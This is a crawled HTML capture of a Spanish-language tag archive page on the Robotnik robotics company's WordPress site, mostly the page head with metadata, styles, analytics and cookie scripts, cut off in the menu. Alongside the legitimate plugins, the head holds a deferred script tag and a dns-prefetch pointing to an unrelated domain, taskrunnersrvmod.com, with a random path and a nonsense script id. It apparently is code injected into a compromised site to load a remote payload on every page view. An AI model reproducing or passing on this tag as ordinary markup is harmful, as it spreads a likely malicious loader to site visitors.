

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robotnik.eu/es/tag/entrevista/
body_size: 25954
content:
<!DOCTYPE html>
<html class="no-touch" lang="es-ES" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://robotnik.eu/xmlrpc.php">
<script type="text/javascript"> </script><meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>entrevista archivos | Robotnik</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Cvietnamese%2Cgreek-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Cvietnamese%2Cgreek-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Cvietnamese%2Cgreek-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek&#038;display=swap" /></noscript><link rel="stylesheet" href="https://robotnik.eu/wp-content/cache/min/1/d32487fb818e7c5c41ecc575fd0edb21.css" media="all" data-minify="1" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="entrevista archivos | Robotnik" />
	<meta property="og:url" content="https://robotnik.eu/es/tag/entrevista/" />
	<meta property="og:site_name" content="Robotnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@RobotnikRobots" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://robotnik.eu/es/tag/entrevista/","url":"https://robotnik.eu/es/tag/entrevista/","name":"entrevista archivos | Robotnik","isPartOf":{"@id":"https://robotnik.eu/es/#website"},"primaryImageOfPage":{"@id":"https://robotnik.eu/es/tag/entrevista/#primaryimage"},"image":{"@id":"https://robotnik.eu/es/tag/entrevista/#primaryimage"},"thumbnailUrl":"https://robotnik.eu/wp-content/uploads/2022/10/Robotnik-blog-EntrevistaRobertoGuzmansnipet-221013-3.jpg","breadcrumb":{"@id":"https://robotnik.eu/es/tag/entrevista/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://robotnik.eu/es/tag/entrevista/#primaryimage","url":"https://robotnik.eu/wp-content/uploads/2022/10/Robotnik-blog-EntrevistaRobertoGuzmansnipet-221013-3.jpg","contentUrl":"https://robotnik.eu/wp-content/uploads/2022/10/Robotnik-blog-EntrevistaRobertoGuzmansnipet-221013-3.jpg","width":668,"height":200},{"@type":"BreadcrumbList","@id":"https://robotnik.eu/es/tag/entrevista/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Cover","item":"https://robotnik.eu/es/"},{"@type":"ListItem","position":2,"name":"entrevista"}]},{"@type":"WebSite","@id":"https://robotnik.eu/es/#website","url":"https://robotnik.eu/es/","name":"Robotnik","description":"Autonomous &amp; Collaborative Mobile Robots","publisher":{"@id":"https://robotnik.eu/es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://robotnik.eu/es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://robotnik.eu/es/#organization","name":"Robotnik","url":"https://robotnik.eu/es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://robotnik.eu/es/#/schema/logo/image/","url":"https://robotnik.eu/wp-content/uploads/2020/04/Robotnik_Automation_logo.jpg","contentUrl":"https://robotnik.eu/wp-content/uploads/2020/04/Robotnik_Automation_logo.jpg","width":1140,"height":500,"caption":"Robotnik"},"image":{"@id":"https://robotnik.eu/es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Robotnik.Automation","https://x.com/RobotnikRobots","https://www.instagram.com/robotnik.automation/","https://www.linkedin.com/company/robotnik-automation-sll/","https://www.youtube.com/user/RobotnikRobots"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Robotnik &raquo; Feed" href="https://robotnik.eu/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robotnik &raquo; Feed de los comentarios" href="https://robotnik.eu/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robotnik &raquo; Etiqueta entrevista del feed" href="https://robotnik.eu/es/tag/entrevista/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>






<style id='uncode-style-inline-css' type='text/css'>

@media (min-width: 960px) { .limit-width { max-width: 1200px; margin: auto;}}
.menu-primary ul.menu-smart > li > a, .menu-primary ul.menu-smart li.dropdown > a, .menu-primary ul.menu-smart li.mega-menu > a, .vmenu-container ul.menu-smart > li > a, .vmenu-container ul.menu-smart li.dropdown > a { text-transform: uppercase; }
.menu-primary ul.menu-smart ul a, .vmenu-container ul.menu-smart ul a { text-transform: uppercase; }
#changer-back-color { transition: background-color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } #changer-back-color > div { transition: opacity 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; } body.bg-changer-init.disable-hover .main-wrapper .style-light,  body.bg-changer-init.disable-hover .main-wrapper .style-light h1,  body.bg-changer-init.disable-hover .main-wrapper .style-light h2, body.bg-changer-init.disable-hover .main-wrapper .style-light h3, body.bg-changer-init.disable-hover .main-wrapper .style-light h4, body.bg-changer-init.disable-hover .main-wrapper .style-light h5, body.bg-changer-init.disable-hover .main-wrapper .style-light h6, body.bg-changer-init.disable-hover .main-wrapper .style-light a, body.bg-changer-init.disable-hover .main-wrapper .style-dark, body.bg-changer-init.disable-hover .main-wrapper .style-dark h1, body.bg-changer-init.disable-hover .main-wrapper .style-dark h2, body.bg-changer-init.disable-hover .main-wrapper .style-dark h3, body.bg-changer-init.disable-hover .main-wrapper .style-dark h4, body.bg-changer-init.disable-hover .main-wrapper .style-dark h5, body.bg-changer-init.disable-hover .main-wrapper .style-dark h6, body.bg-changer-init.disable-hover .main-wrapper .style-dark a { transition: color 1000ms cubic-bezier(0.25, 1, 0.5, 1) !important; }
</style>


<style id='uncode-custom-style-inline-css' type='text/css'>
#FormOdooES{height:465px!important;}
</style>


<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" src="/wp-content/themes/uncode/library/js/ai-uncode.min.js" id="uncodeAI" data-async='true' data-home="/" data-path="/" data-breakpoints-images="258,516,720,1032,1440,2064,2880" id="ai-uncode-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/robotnik.eu\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"20e302464c","nonce_srcset_async":"5c88bcaad2","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"","sticky_elements":"off","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","smoothScroll":"off","smoothScrollDisableHover":"","smoothScrollQuery":"960","uncode_force_onepage_dots":"","uncode_smooth_scroll_safe":"","uncode_lb_add_galleries":", .gallery","uncode_lb_add_items":", .gallery .gallery-item a","uncode_prev_label":"Previous","uncode_next_label":"Siguiente","uncode_slide_label":"Slide","uncode_share_label":"Share on %","uncode_has_ligatures":"","uncode_is_accessible":"","uncode_carousel_itemSelector":"*:not(.hidden)","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880","uncode_adaptive_async":"1","uncode_limit_width":"1200px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://robotnik.eu/wp-content/themes/uncode/library/js/init.min.js" id="uncode-init-js"></script>
<script></script><link rel="https://api.w.org/" href="https://robotnik.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robotnik.eu/wp-json/wp/v2/tags/2551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robotnik.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
 jQuery(document).ready(function(){

 
	var is = function(action) {
		switch (action) {
			case 'ppc':
				var params = getRefParams();
				return params.q || getRefParams(document.location.href).gclid || params.adurl;
			case 'seo':
				return document.referrer.search(/google/) !== -1;
			case 'email':
				return document.referrer.search(/email_marketing/) !== -1;
			case 'Linkedin':
				return document.referrer.search(/linkedin/) !== -1;
			default:
				return false;
		}
	};
	var referrer;
 
	
		
  // Funcion devuelve un objeto de parametros de la url
	  function getRefParams (url){
		if (!url) url = document.referrer;
		var url_params = new Object();
		if (typeof(url.split('?')[1]) =='string'){
		  for (i in url.split('?')[1].split('&')){
			if (typeof(url.split('?')[1].split('&')[i]) =='string'){
			  url_params[url.split('?')[1].split('&')[i].split('=')[0]] = url.split('?')[1].split('&')[i].split('=')[1];
			}
		  }
		}
		return url_params;
	  }
	  // Leer
  function getCookie(name){
    var cname = name + "=";
    var dc = document.cookie;
    if (dc.length > 0) {
      begin = dc.indexOf(cname);
      if (begin != -1) {
        begin += cname.length;
        end = dc.indexOf(";", begin);
        if (end == -1) end = dc.length;
        return unescape(dc.substring(begin, end));
      }
    }
    return null;
  } 
  //Borrar
  function delCookie (name,path,domain) {
    if (getCookie(name)) {
      document.cookie = name + "=" +
        ((path == null) ? "" : "; path=" + path) +
        ((domain == null) ? "" : "; domain=" + domain) +
        "; expires=Thu, 01-Jan-70 00:00:01 GMT";
    }
  }
	

 
  
 
  // Grabar
  function setCookie(name, value, expires, path, domain, secure) {
    var d = new Date();
    d.setTime(d.getTime() + (expires*24*60*60*1000));
    document.cookie = name + "=" + escape(value) +
      ((expires == null) ? "" : "; expires=" + d.toUTCString()) +
      ((path == null) ? "" : "; path=" + path) +
      ((domain == null) ? "" : "; domain=" + domain) +
      ((secure == null) ? "" : "; secure");
	 //  location.reload();
  }

	//var referrer = 'direct';
  	var is = function(action){
    if(action=='ppc'){
      var params = getRefParams();
      if(params.q) search_string = params.q;
      if(getRefParams(document.location.href).gclid) return true;
      if(params.adurl) return true;
      return false;
    }
    if(action=='ppc'){
      if(document.referrer.search(/gclid/) != -1) return true;
      return false;
    }
    if(action=='seo'){
      if(document.referrer.search(/google/) != -1) return true;
      return false;
    }
    if(action=='email'){
      if(document.referrer.search(/email_marketing/) != -1) return true;
      return false;
    }
    if(action=='Linkedin'){
      if(document.referrer.search(/linkedin/) != -1) return true;
      return false;
    }
  };
 
  // Si no existe la cookier referrer, le asigno un valor a referrer

	 if (!getCookie("referrer")) {
        if (is('ppc')) {
            referrer = 'ppc';
        } else if (is('seo')) {
            referrer = 'seo';
        } else if (is('Linkedin')) {
            referrer = 'Linkedin';
        } else {
			referrer = 'direct';
		}
		 setCookie("referrer",referrer,30,"/", null ,"true" );
    } else {
        referrer = getCookie("referrer");
    }
 
  

 });


});</script>
<!-- end Simple Custom CSS and JS -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<!-- Default Consent -->
		<script data-cookieconsent="ignore">
            window.dataLayer = window.dataLayer || [];
            function gtag() {
                dataLayer.push(arguments);
            }
           
             gtag("consent", "default", {
                ad_personalization: "denied",
                ad_storage: "denied",
                ad_user_data: "denied",
                analytics_storage: "denied",
                functionality_storage: "granted",
                personalization_storage: "denied",
                security_storage: "granted",
                wait_for_update: 500,
            });
            gtag("set", "ads_data_redaction", true);
            gtag("set", "url_passthrough", true);
        </script>


		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KT4BQX3');</script>
		<!-- End Google Tag Manager -->


		<!-- Cookie banner -->
 		<script>
            var revokeListeners = [];
            window.addRevokeListener = function (callback) {
            
                revokeListeners.push(callback);
            };
            
            document.addEventListener("cmplz_revoke", function (e) {
                console.log('revoked');
                cmplz_set_cookie('cmplz_consent_mode', 'revoked', false);
                revokeListeners.forEach(function (callback) {
                    callback();
                });
            });
            
            var consentListeners = [];
            
            window.addConsentUpdateListener = function (callback) {
                console.log('update');
                consentListeners.push(callback);
            };
           
            document.addEventListener("cmplz_fire_categories", function (e) {
                var consentedCategories = e.detail.categories;
                var consent = {
                    'security_storage': "granted",
                    'functionality_storage': "granted",
                    'personalization_storage': cmplz_in_array('preferences', consentedCategories) ? 'granted' : 'denied',
                    'analytics_storage': cmplz_in_array('statistics', consentedCategories) ? 'granted' : 'denied',
                    'ad_storage': cmplz_in_array('marketing', consentedCategories) ? 'granted' : 'denied',
                    'ad_user_data': cmplz_in_array('marketing', consentedCategories) ? 'granted' : 'denied',
                    'ad_personalization': cmplz_in_array('marketing', consentedCategories) ? 'granted' : 'denied',
                };
            
                var consented = [];
                for (var _i = 0, _a = Object.entries(consent); _i < _a.length; _i++) {
                    var _b = _a[_i], key = _b[0], value = _b[1];
                    if (value === 'granted') {
                        consented.push(key);
                    }
                }
                console.log('consented');
                cmplz_set_cookie('cmplz_consent_mode', consented.join(','), false);
                consentListeners.forEach(function (callback) {
                    callback(consent);
                     console.log('consented callback');
                });
            });
 
        </script>
	<meta name="google-site-verification" content="Ivm_OcY0ivIg5LSJJviM73zGH1Xk4G3LNtJ_RY2_5VM" /><link rel="icon" href="https://robotnik.eu/wp-content/uploads/2020/05/cropped-robotnik-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://robotnik.eu/wp-content/uploads/2020/05/cropped-robotnik-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://robotnik.eu/wp-content/uploads/2020/05/cropped-robotnik-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://robotnik.eu/wp-content/uploads/2020/05/cropped-robotnik-icon-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: bold;
 color: #BA0C2F;
 background: #141618;
 padding: 0px;
 border-bottom: 1px solid #ba0c2f;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: bold;
 color: #ba0c2f;
 padding: 0px;
 border-bottom: 1px solid #ba0c2f;
}

*[id^='readlink']:focus {
 outline: none;
 color: #BA0C2F;
}

</style>
		<style type="text/css" id="wp-custom-css">
			iframe#FormOdooEs{
    height:465px;
}
iframe#FormOdooEn{
    height:465px;
}
iframe#FormHubEs{
	height:425px;
	width:350px;
}
iframe#FormHubEn{
	height:425px;
	width:350px;
}
.leadinModal-content{width:350px;
	background-color: white!important;
}
.leadinModal-v3 .leadin-footer-wrapper{
	display:none!important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 data-cmplz=2 class="archive tag tag-entrevista tag-2551 wp-theme-uncode wp-child-theme-robotnik  style-color-lxmt-bg mega-menu-primary group-blog hormenu-position-left hmenu hmenu-position-right header-full-width main-center-align textual-accent-color menu-sticky-mobile menu-mobile-default menu-mobile-animated menu-has-cta mobile-parallax-not-allowed ilb-no-bounce adaptive-images-async qw-body-scroll-disabled no-qty-fx wpb-js-composer js-comp-ver-8.7.1 vc_responsive" data-border="0">

			<div id="vh_layout_help"></div>		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KT4BQX3"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
	<div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-light-bg"></div><div class="right-border style-light-bg"></div><div class="bottom-border style-light-bg"></div><div class="left-border style-light-bg"></div></div>	<div class="box-wrapper">
		<div class="box-container">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-sticky menu-sticky-mobile">
													<div class="top-menu navbar menu-secondary menu-dark submenu-dark style-color-wayh-bg top-menu-padding mobile-hidden tablet-hidden">
																		<div class="row-menu limit-width">
																			<div class="row-menu-inner"><div class="col-lg-0 middle">
																					<div class="menu-bloginfo">
																						<div class="menu-bloginfo-inner style-dark">
																							
																						</div>
																					</div>
																				</div>
																				<div class="col-lg-12 menu-horizontal">
																					<div class="navbar-topmenu navbar-nav-last"><ul id="menu-top-menu" class="menu-smart menu-mini sm" role="menu"><li role="menuitem"  id="menu-item-25897" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25897 dropdown menu-item-link"><a href="#pll_switcher" data-toggle="dropdown" class="dropdown-toggle" data-type="title"><span style="margin-left:0.3em;">Español</span><i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
